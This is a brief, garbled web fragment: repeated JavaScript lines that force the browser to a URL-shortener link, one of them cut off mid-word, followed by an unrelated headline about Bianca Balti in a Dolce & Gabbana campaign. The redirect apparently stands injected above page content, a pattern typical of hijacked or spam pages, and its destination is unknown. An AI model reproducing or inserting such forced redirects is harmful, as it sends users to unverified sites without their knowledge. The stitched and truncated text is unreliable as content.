
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Bianca Balti Smolders in New Dolce & Gabbana